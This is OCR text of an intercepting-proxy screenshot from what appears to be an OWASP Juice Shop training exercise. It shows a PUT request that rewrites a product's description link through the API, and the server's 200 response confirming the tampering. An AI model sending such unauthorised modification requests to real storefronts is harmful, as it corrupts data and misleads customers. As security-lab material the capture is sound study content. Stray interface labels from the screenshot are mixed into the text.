 Request
Pretty Raw \n Actions
1 PUT /api/products/9 HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzI
8 Connection: close
9 Referer: http://juice-shop.herokuapp.com/
10 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; con
11 Content-Length: 83
12 Content-Type: application/json; charset=utf-8
13
14 {
"description":"<a href=\"https://owasp.slack.com\" target=\"_blank\">More...</a>"
}
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 323
10 Etag: W/"143-NQmgQhQhQ5+b66LEGv0bZzNHE2E"
11 Vary: Accept-Encoding
12 Date: Mon, 14 Dec 2020 22:46:57 GMT
13 Via: 1.1 vegur
14
15 {
"status":"success",
"data":{
"id":9,
"name":"OWASP SSL Advanced Forensic Tool (O-Saft)",
"description":"<a href=\"https://owasp.slack.com\" target=\"_blank\">More...</a>
"price":0.01,
"deluxePrice":0.01,
"image":"orange_juice.jpg",
"createdAt":"2020-12-14T17:38:18.521Z",
"updatedAt":"2020-12-14T22:39:55.692Z",
"deletedAt":null
}
}
Search...
0 matches